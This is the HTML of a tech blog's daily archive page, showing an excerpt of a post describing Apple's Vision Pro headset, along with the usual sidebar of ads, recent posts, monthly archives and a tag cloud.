<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			<div id="content" class="maincontent clearfix">

				<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Archives for June 8, 2023</span></span></p>
				
								<h1 class="archive-title">Archive for June 8th, 2023</h1>
				

								
				<div class="post-68559 post type-post status-publish format-standard hentry category-news tag-apple" id="post-main-68559">

					<div class="entry clearfix">

						<div class="entry-feature-item">

														<!--	<a href="https://www.tracyandmatt.co.uk/apple-vision-pro-the-future-of-spatial-computing/" rel="bookmark" title="Permanent Link to Apple Vision Pro: The Future of Spatial Computing">		<img class="wide-thumbnail" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2023/06/230605155746-17-apple-wwdc-2023-0605-630x315.jpeg" alt="Apple Vision Pro: The Future of Spatial Computing" title="Apple Vision Pro: The Future of Spatial Computing" />
	</a> -->
							
						</div>

						<div class="meta">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/admin/" title="Posts by Matt" rel="author">Matt</a></span>  

	<span class="meta-date">June 8, 2023</span>

			 <span class="meta-view"><a href="https://www.tracyandmatt.co.uk/apple-vision-pro-the-future-of-spatial-computing/" rel="nofollow" title="Permanent Link to Apple Vision Pro: The Future of Spatial Computing">Read More &rarr;</a></span>
	
</div>
						<div class="entry-content">

							<h2 class="post-title"><a href="https://www.tracyandmatt.co.uk/apple-vision-pro-the-future-of-spatial-computing/" rel="bookmark" title="Permanent Link to Apple Vision Pro: The Future of Spatial Computing">Apple Vision Pro: The Future of Spatial Computing</a></h2>

															<p style="text-align: justify;"><a href="https://www.tracyandmatt.co.uk/apple-vision-pro-the-future-of-spatial-computing/230605155746-17-apple-wwdc-2023-0605/" rel="attachment wp-att-68560"><img decoding="async" class="alignright size-thumbnail wp-image-68560" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2023/06/230605155746-17-apple-wwdc-2023-0605-150x150.jpeg" alt="Apple Vision Pro" width="150" height="150" /></a>Apple has just announced its latest innovation: Vision Pro, a spatial computer that allows users to interact with digital content in a more immersive and natural way. Vision Pro features an ultra-high-resolution display system, an advanced Spatial Audio system, and a powerful new chip called the R1.</p>
<p style="text-align: justify;"><strong>The ultra-high-resolution display system</strong> packs 23 million pixels across two displays, which is more than a 4K TV for each eye. This allows users to see incredibly sharp and detailed images, even when they are looking at close-up objects. The display system also supports a wide range of colors and contrast levels, which results in a truly immersive and realistic viewing experience.</p>
							
						</div>

						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/news/" rel="category tag">News</a><br /><strong>Tags: </strong> <a href="https://www.tracyandmatt.co.uk/tag/apple/" rel="tag">Apple</a></span>
	</div>
					</div>

				</div>

				<div class="navigation clearfix">
				</div>				
			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-83edb67c759d779fdce142b0-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="83edb67c759d779fdce142b0-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="83edb67c759d779fdce142b0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="83edb67c759d779fdce142b0-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="83edb67c759d779fdce142b0-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>June 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://www.tracyandmatt.co.uk/2023/06/01/" aria-label="Posts published on June 1, 2023">1</a></td><td>2</td><td><a href="https://www.tracyandmatt.co.uk/2023/06/03/" aria-label="Posts published on June 3, 2023">3</a></td>
	</tr>
	<tr>
		<td><a href="https://www.tracyandmatt.co.uk/2023/06/04/" aria-label="Posts published on June 4, 2023">4</a></td><td><a href="https://www.tracyandmatt.co.uk/2023/06/05/" aria-label="Posts published on June 5, 2023">5</a></td><td><a href="https://www.tracyandmatt.co.uk/2023/06/06/" aria-label="Posts published on June 6, 2023">6</a></td><td>7</td><td><a href="https://www.tracyandmatt.co.uk/2023/06/08/" aria-label="Posts published on June 8, 2023">8</a></td><td><a href="https://www.tracyandmatt.co.uk/2023/06/09/" aria-label="Posts published on June 9, 2023">9</a></td><td><a href="https://www.tracyandmatt.co.uk/2023/06/10/" aria-label="Posts published on June 10, 2023">10</a></td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td><a href="https://www.tracyandmatt.co.uk/2023/06/13/" aria-label="Posts published on June 13, 2023">13</a></td><td><a href="https://www.tracyandmatt.co.uk/2023/06/14/" aria-label="Posts published on June 14, 2023">14</a></td><td><a href="https://www.tracyandmatt.co.uk/2023/06/15/" aria-label="Posts published on June 15, 2023">15</a></td><td><a href="https://www.tracyandmatt.co.uk/2023/06/16/" aria-label="Posts published on June 16, 2023">16</a></td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td><a href="https://www.tracyandmatt.co.uk/2023/06/19/" aria-label="Posts published on June 19, 2023">19</a></td><td><a href="https://www.tracyandmatt.co.uk/2023/06/20/" aria-label="Posts published on June 20, 2023">20</a></td><td>21</td><td><a href="https://www.tracyandmatt.co.uk/2023/06/22/" aria-label="Posts published on June 22, 2023">22</a></td><td><a href="https://www.tracyandmatt.co.uk/2023/06/23/" aria-label="Posts published on June 23, 2023">23</a></td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td><a href="https://www.tracyandmatt.co.uk/2023/06/30/" aria-label="Posts published on June 30, 2023">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.tracyandmatt.co.uk/2023/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.tracyandmatt.co.uk/2023/07/">Jul &raquo;</a></span>
	</nav></div></div></div><div id="tag_cloud-2" class="widget-even widget-last widget-8 widgetbox widget widget_tag_cloud"><div class="widget-wrap"><h3 class="widgettitle"><span>Tag Cloud</span></h3><div class="tagcloud"><a href="https://www.tracyandmatt.co.uk/tag/acer/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 10.485207100592pt;" aria-label="Acer (13 items)">Acer</a>
<a href="https://www.tracyandmatt.co.uk/tag/amazon/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 8.8284023668639pt;" aria-label="Amazon (8 items)">Amazon</a>
<a href="https://www.tracyandmatt.co.uk/tag/android/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 16.284023668639pt;" aria-label="Android (69 items)">Android</a>
<a href="https://www.tracyandmatt.co.uk/tag/android-4-4/" class="tag-cloud-link tag-link-288 tag-link-position-4" style="font-size: 8.8284023668639pt;" aria-label="android 4.4 (8 items)">android 4.4</a>
<a href="https://www.tracyandmatt.co.uk/tag/apple/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.715976331361pt;" aria-label="Apple (34 items)">Apple</a>
<a href="https://www.tracyandmatt.co.uk/tag/archos/" class="tag-cloud-link tag-link-78 tag-link-position-6" style="font-size: 9.905325443787pt;" aria-label="Archos (11 items)">Archos</a>
<a href="https://www.tracyandmatt.co.uk/tag/bbm/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 8pt;" aria-label="BBM (6 items)">BBM</a>
<a href="https://www.tracyandmatt.co.uk/tag/blackberry/" class="tag-cloud-link tag-link-36 tag-link-position-8" style="font-size: 12.804733727811pt;" aria-label="BlackBerry (26 items)">BlackBerry</a>
<a href="https://www.tracyandmatt.co.uk/tag/chromebook/" class="tag-cloud-link tag-link-148 tag-link-position-9" style="font-size: 11.727810650888pt;" aria-label="chromebook (19 items)">chromebook</a>
<a href="https://www.tracyandmatt.co.uk/tag/desire/" class="tag-cloud-link tag-link-117 tag-link-position-10" style="font-size: 8pt;" aria-label="Desire (6 items)">Desire</a>
<a href="https://www.tracyandmatt.co.uk/tag/featured/" class="tag-cloud-link tag-link-461 tag-link-position-11" style="font-size: 22pt;" aria-label="Featured (348 items)">Featured</a>
<a href="https://www.tracyandmatt.co.uk/tag/galaxy/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.390532544379pt;" aria-label="galaxy (23 items)">galaxy</a>
<a href="https://www.tracyandmatt.co.uk/tag/google/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 12.804733727811pt;" aria-label="google (26 items)">google</a>
<a href="https://www.tracyandmatt.co.uk/tag/google-glass/" class="tag-cloud-link tag-link-119 tag-link-position-14" style="font-size: 9.2426035502959pt;" aria-label="Google Glass (9 items)">Google Glass</a>
